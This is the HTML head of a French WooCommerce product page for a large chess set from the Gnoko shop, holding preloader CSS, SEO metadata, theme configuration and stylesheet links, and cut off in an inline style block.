

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gnoko.com/boutique/echec-grand-modele/
body_size: 21422
content:
<!DOCTYPE html>
<html lang="fr-FR" >
<head>
		<meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0" /><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><meta name="format-detection" content="telephone=no"><script type="text/javascript">var ajaxurl = "https://gnoko.com/wp-admin/admin-ajax.php";</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

		<style id="critical-path-css" type="text/css">
			body,html{width:100%;height:100%;margin:0;padding:0}.page-preloader{top:0;left:0;z-index:999;position:fixed;height:100%;width:100%;text-align:center}.preloader-preview-area{-webkit-animation-delay:-.2s;animation-delay:-.2s;top:50%;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);margin-top:10px;max-height:calc(50% - 20px);opacity:1;width:100%;text-align:center;position:absolute}.preloader-logo{max-width:90%;top:50%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);margin:-10px auto 0 auto;max-height:calc(50% - 20px);opacity:1;position:relative}.ball-pulse>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;-webkit-animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08);animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08)}.ball-pulse>div:nth-child(1){-webkit-animation-delay:-.36s;animation-delay:-.36s}.ball-pulse>div:nth-child(2){-webkit-animation-delay:-.24s;animation-delay:-.24s}.ball-pulse>div:nth-child(3){-webkit-animation-delay:-.12s;animation-delay:-.12s}@-webkit-keyframes ball-pulse{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}45%{-webkit-transform:scale(.1);transform:scale(.1);opacity:.7}80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes ball-pulse{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}45%{-webkit-transform:scale(.1);transform:scale(.1);opacity:.7}80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}.ball-clip-rotate-pulse{position:relative;-webkit-transform:translateY(-15px) translateX(-10px);-ms-transform:translateY(-15px) translateX(-10px);transform:translateY(-15px) translateX(-10px);display:inline-block}.ball-clip-rotate-pulse>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;top:0;left:0;border-radius:100%}.ball-clip-rotate-pulse>div:first-child{height:36px;width:36px;top:7px;left:-7px;-webkit-animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite}.ball-clip-rotate-pulse>div:last-child{position:absolute;width:50px;height:50px;left:-16px;top:-2px;background:0 0;border:2px solid;-webkit-animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;-webkit-animation-duration:1s;animation-duration:1s}@-webkit-keyframes ball-clip-rotate-pulse-rotate{0%{-webkit-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}50%{-webkit-transform:rotate(180deg) scale(.6);transform:rotate(180deg) scale(.6)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}@keyframes ball-clip-rotate-pulse-rotate{0%{-webkit-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}50%{-webkit-transform:rotate(180deg) scale(.6);transform:rotate(180deg) scale(.6)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}@-webkit-keyframes ball-clip-rotate-pulse-scale{30%{-webkit-transform:scale(.3);transform:scale(.3)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes ball-clip-rotate-pulse-scale{30%{-webkit-transform:scale(.3);transform:scale(.3)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes square-spin{25%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(0);transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(180deg);transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{-webkit-transform:perspective(100px) rotateX(0) rotateY(180deg);transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{-webkit-transform:perspective(100px) rotateX(0) rotateY(0);transform:perspective(100px) rotateX(0) rotateY(0)}}@keyframes square-spin{25%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(0);transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(180deg);transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{-webkit-transform:perspective(100px) rotateX(0) rotateY(180deg);transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{-webkit-transform:perspective(100px) rotateX(0) rotateY(0);transform:perspective(100px) rotateX(0) rotateY(0)}}.square-spin{display:inline-block}.square-spin>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;width:50px;height:50px;-webkit-animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite}.cube-transition{position:relative;-webkit-transform:translate(-25px,-25px);-ms-transform:translate(-25px,-25px);transform:translate(-25px,-25px);display:inline-block}.cube-transition>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;width:15px;height:15px;position:absolute;top:-5px;left:-5px;-webkit-animation:cube-transition 1.6s 0s infinite ease-in-out;animation:cube-transition 1.6s 0s infinite ease-in-out}.cube-transition>div:last-child{-webkit-animation-delay:-.8s;animation-delay:-.8s}@-webkit-keyframes cube-transition{25%{-webkit-transform:translateX(50px) scale(.5) rotate(-90deg);transform:translateX(50px) scale(.5) rotate(-90deg)}50%{-webkit-transform:translate(50px,50px) rotate(-180deg);transform:translate(50px,50px) rotate(-180deg)}75%{-webkit-transform:translateY(50px) scale(.5) rotate(-270deg);transform:translateY(50px) scale(.5) rotate(-270deg)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}@keyframes cube-transition{25%{-webkit-transform:translateX(50px) scale(.5) rotate(-90deg);transform:translateX(50px) scale(.5) rotate(-90deg)}50%{-webkit-transform:translate(50px,50px) rotate(-180deg);transform:translate(50px,50px) rotate(-180deg)}75%{-webkit-transform:translateY(50px) scale(.5) rotate(-270deg);transform:translateY(50px) scale(.5) rotate(-270deg)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}.ball-scale>div{border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;height:60px;width:60px;-webkit-animation:ball-scale 1s 0s ease-in-out infinite;animation:ball-scale 1s 0s ease-in-out infinite}@-webkit-keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.line-scale>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;width:5px;height:50px;border-radius:2px;margin:2px}.line-scale>div:nth-child(1){-webkit-animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(2){-webkit-animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(3){-webkit-animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(4){-webkit-animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(5){-webkit-animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08)}@-webkit-keyframes line-scale{0%{-webkit-transform:scaley(1);transform:scaley(1)}50%{-webkit-transform:scaley(.4);transform:scaley(.4)}100%{-webkit-transform:scaley(1);transform:scaley(1)}}@keyframes line-scale{0%{-webkit-transform:scaley(1);transform:scaley(1)}50%{-webkit-transform:scaley(.4);transform:scaley(.4)}100%{-webkit-transform:scaley(1);transform:scaley(1)}}.ball-scale-multiple{position:relative;-webkit-transform:translateY(30px);-ms-transform:translateY(30px);transform:translateY(30px);display:inline-block}.ball-scale-multiple>div{border-radius:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both;margin:2px;position:absolute;left:-30px;top:0;opacity:0;margin:0;width:50px;height:50px;-webkit-animation:ball-scale-multiple 1s 0s linear infinite;animation:ball-scale-multiple 1s 0s linear infinite}.ball-scale-multiple>div:nth-child(2){-webkit-animation-delay:-.2s;animation-delay:-.2s}.ball-scale-multiple>div:nth-child(3){-webkit-animation-delay:-.2s;animation-delay:-.2s}@-webkit-keyframes ball-scale-multiple{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}5%{opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale-multiple{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}5%{opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.ball-pulse-sync{display:inline-block}.ball-pulse-sync>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block}.ball-pulse-sync>div:nth-child(1){-webkit-animation:ball-pulse-sync .6s -.21s infinite ease-in-out;animation:ball-pulse-sync .6s -.21s infinite ease-in-out}.ball-pulse-sync>div:nth-child(2){-webkit-animation:ball-pulse-sync .6s -.14s infinite ease-in-out;animation:ball-pulse-sync .6s -.14s infinite ease-in-out}.ball-pulse-sync>div:nth-child(3){-webkit-animation:ball-pulse-sync .6s -70ms infinite ease-in-out;animation:ball-pulse-sync .6s -70ms infinite ease-in-out}@-webkit-keyframes ball-pulse-sync{33%{-webkit-transform:translateY(10px);transform:translateY(10px)}66%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes ball-pulse-sync{33%{-webkit-transform:translateY(10px);transform:translateY(10px)}66%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.transparent-circle{display:inline-block;border-top:.5em solid rgba(255,255,255,.2);border-right:.5em solid rgba(255,255,255,.2);border-bottom:.5em solid rgba(255,255,255,.2);border-left:.5em solid #fff;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-animation:transparent-circle 1.1s infinite linear;animation:transparent-circle 1.1s infinite linear;width:50px;height:50px;border-radius:50%}.transparent-circle:after{border-radius:50%;width:10em;height:10em}@-webkit-keyframes transparent-circle{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes transparent-circle{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.ball-spin-fade-loader{position:relative;top:-10px;left:-10px;display:inline-block}.ball-spin-fade-loader>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;-webkit-animation:ball-spin-fade-loader 1s infinite linear;animation:ball-spin-fade-loader 1s infinite linear}.ball-spin-fade-loader>div:nth-child(1){top:25px;left:0;animation-delay:-.84s;-webkit-animation-delay:-.84s}.ball-spin-fade-loader>div:nth-child(2){top:17.05px;left:17.05px;animation-delay:-.72s;-webkit-animation-delay:-.72s}.ball-spin-fade-loader>div:nth-child(3){top:0;left:25px;animation-delay:-.6s;-webkit-animation-delay:-.6s}.ball-spin-fade-loader>div:nth-child(4){top:-17.05px;left:17.05px;animation-delay:-.48s;-webkit-animation-delay:-.48s}.ball-spin-fade-loader>div:nth-child(5){top:-25px;left:0;animation-delay:-.36s;-webkit-animation-delay:-.36s}.ball-spin-fade-loader>div:nth-child(6){top:-17.05px;left:-17.05px;animation-delay:-.24s;-webkit-animation-delay:-.24s}.ball-spin-fade-loader>div:nth-child(7){top:0;left:-25px;animation-delay:-.12s;-webkit-animation-delay:-.12s}.ball-spin-fade-loader>div:nth-child(8){top:17.05px;left:-17.05px;animation-delay:0s;-webkit-animation-delay:0s}@-webkit-keyframes ball-spin-fade-loader{50%{opacity:.3;-webkit-transform:scale(.4);transform:scale(.4)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes ball-spin-fade-loader{50%{opacity:.3;-webkit-transform:scale(.4);transform:scale(.4)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}		</style>

		
	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ECHEC GRAND MODELE - Gnoko</title>
	<meta name="description" content="Gnoko : Découvrez la Gnokolection: Champignons,arbres,lutins et un bestiaire fantastique et attachant." />
	<link rel="canonical" href="https://gnoko.com/boutique/echec-grand-modele/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ECHEC GRAND MODELE - Gnoko" />
	<meta property="og:description" content="Gnoko : Découvrez la Gnokolection: Champignons,arbres,lutins et un bestiaire fantastique et attachant." />
	<meta property="og:url" content="https://gnoko.com/boutique/echec-grand-modele/" />
	<meta property="og:site_name" content="Gnoko" />
	<meta property="article:publisher" content="https://www.facebook.com/Atelier-Gnoko-532739536888121" />
	<meta property="article:modified_time" content="2023-05-28T11:51:39+00:00" />
	<meta property="og:image" content="https://gnoko.com/wp-content/uploads/01-1.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="665" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://gnoko.com/boutique/echec-grand-modele/","url":"https://gnoko.com/boutique/echec-grand-modele/","name":"ECHEC GRAND MODELE - Gnoko","isPartOf":{"@id":"https://gnoko.com/#website"},"primaryImageOfPage":{"@id":"https://gnoko.com/boutique/echec-grand-modele/#primaryimage"},"image":{"@id":"https://gnoko.com/boutique/echec-grand-modele/#primaryimage"},"thumbnailUrl":"https://gnoko.com/wp-content/uploads/01-1.jpg","datePublished":"2016-01-06T11:58:06+00:00","dateModified":"2023-05-28T11:51:39+00:00","description":"Gnoko : Découvrez la Gnokolection: Champignons,arbres,lutins et un bestiaire fantastique et attachant.","breadcrumb":{"@id":"https://gnoko.com/boutique/echec-grand-modele/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://gnoko.com/boutique/echec-grand-modele/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://gnoko.com/boutique/echec-grand-modele/#primaryimage","url":"https://gnoko.com/wp-content/uploads/01-1.jpg","contentUrl":"https://gnoko.com/wp-content/uploads/01-1.jpg","width":1000,"height":665},{"@type":"BreadcrumbList","@id":"https://gnoko.com/boutique/echec-grand-modele/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://gnoko.com/"},{"@type":"ListItem","position":2,"name":"Boutique","item":"https://gnoko.com/boutique/"},{"@type":"ListItem","position":3,"name":"ECHEC GRAND MODELE"}]},{"@type":"WebSite","@id":"https://gnoko.com/#website","url":"https://gnoko.com/","name":"Gnoko","description":"Gnoko","publisher":{"@id":"https://gnoko.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gnoko.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://gnoko.com/#organization","name":"Gnoko","url":"https://gnoko.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://gnoko.com/#/schema/logo/image/","url":"https://gnoko.com/wp-content/uploads/logoN.png","contentUrl":"https://gnoko.com/wp-content/uploads/logoN.png","width":600,"height":600,"caption":"Gnoko"},"image":{"@id":"https://gnoko.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Atelier-Gnoko-532739536888121"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />

<link rel="alternate" type="application/rss+xml" title="Gnoko &raquo; Flux" href="https://gnoko.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gnoko &raquo; Flux des commentaires" href="https://gnoko.com/comments/feed/" />

<link rel="shortcut icon" href="https://gnoko.com/wp-content/uploads/favicon.ico"  />
<script type="text/javascript">window.abb = {};php = {};window.PHP = {};PHP.ajax = "https://gnoko.com/wp-admin/admin-ajax.php";PHP.wp_p_id = "785";var mk_header_parallax, mk_banner_parallax, mk_page_parallax, mk_footer_parallax, mk_body_parallax;var mk_images_dir = "https://gnoko.com/wp-content/themes/gnoko/assets/images",mk_theme_js_path = "https://gnoko.com/wp-content/themes/gnoko/assets/js",mk_theme_dir = "https://gnoko.com/wp-content/themes/gnoko",mk_captcha_placeholder = "Enter Captcha",mk_captcha_invalid_txt = "Invalid. Try again.",mk_captcha_correct_txt = "Captcha correct.",mk_responsive_nav_width = 1140,mk_vertical_header_back = "Back",mk_vertical_header_anim = "1",mk_check_rtl = true,mk_grid_width = 1140,mk_ajax_search_option = "fullscreen_search",mk_preloader_bg_color = "#ffffff",mk_accent_color = "#83d339",mk_go_to_top =  "true",mk_smooth_scroll =  "true",mk_preloader_bar_color = "#83d339",mk_preloader_logo = "";var mk_header_parallax = false,mk_banner_parallax = false,mk_footer_parallax = false,mk_body_parallax = false,mk_no_more_posts = "No More Posts",mk_typekit_id   = "",mk_google_fonts = ["Oleo Script:100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic,100,200,300,400,500,600,700,800,900"],mk_global_lazyload = true;</script><link rel='stylesheet' id='wp-block-library-css' href='https://gnoko.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://gnoko.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks.css?ver=1754551045' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-active-filters-css' href='https://gnoko.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/active-filters.css?ver=1754551045' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-add-to-cart-form-css' href='https://gnoko.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/add-to-cart-form.css?ver=1754551045' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-packages-style-css' href='https://gnoko.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/packages-style.css?ver=1754551045' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-all-products-css' href='https://gnoko.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/all-products.css?ver=1754551045' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-all-reviews-css' href='https://gnoko.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/all-reviews.css?ver=1754551045' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-attribute-filter-css' href='https://gnoko.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/attribute-filter.css?ver=1754551045' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-breadcrumbs-css' href='https://gnoko.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/breadcrumbs.css?ver=1754551045' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-catalog-sorting-css' href='https://gnoko.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/catalog-sorting.css?ver=1754551045' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-customer-account-css' href='https://gnoko.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/customer-account.css?ver=1754551045' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-featured-category-css' href='https://gnoko.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/featured-category.css?ver=1754551045' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-featured-product-css' href='https://gnoko.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/featured-product.css?ver=1754551045' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-mini-cart-css' href='https://gnoko.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/mini-cart.css?ver=1754551045' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-price-filter-css' href='https://gnoko.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/price-filter.css?ver=1754551045' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-product-add-to-cart-css' href='https://gnoko.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-add-to-cart.css?ver=1754551045' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-product-button-css' href='https://gnoko.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-button.css?ver=1754551045' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-product-categories-css' href='https://gnoko.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-categories.css?ver=1754551045' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-product-image-css' href='https://gnoko.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-image.css?ver=1754551045' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-product-image-gallery-css' href='https://gnoko.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-image-gallery.css?ver=1754551045' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-product-query-css' href='https://gnoko.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-query.css?ver=1754551045' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-product-results-count-css' href='https://gnoko.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-results-count.css?ver=1754551045' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-product-reviews-css' href='https://gnoko.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-reviews.css?ver=1754551045' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-product-sale-badge-css' href='https://gnoko.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-sale-badge.css?ver=1754551045' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-product-search-css' href='https://gnoko.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-search.css?ver=1754551045' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-product-sku-css' href='https://gnoko.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-sku.css?ver=1754551045' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-product-stock-indicator-css' href='https://gnoko.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-stock-indicator.css?ver=1754551045' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-product-summary-css' href='https://gnoko.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-summary.css?ver=1754551045' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-product-title-css' href='https://gnoko.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-title.css?ver=1754551045' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-rating-filter-css' href='https://gnoko.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/rating-filter.css?ver=1754551045' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-reviews-by-category-css' href='https://gnoko.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/reviews-by-category.css?ver=1754551045' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-reviews-by-product-css' href='https://gnoko.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/reviews-by-product.css?ver=1754551045' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-product-details-css' href='https://gnoko.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-details.css?ver=1754551045' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-single-product-css' href='https://gnoko.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/single-product.css?ver=1754551045' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-stock-filter-css' href='https://gnoko.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/stock-filter.css?ver=1754551045' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-cart-css' href='https://gnoko.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/cart.css?ver=1754551045' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-checkout-css' href='https://gnoko.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/checkout.css?ver=1754551045' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-mini-cart-contents-css' href='https://gnoko.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/mini-cart-contents.css?ver=1754551045' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
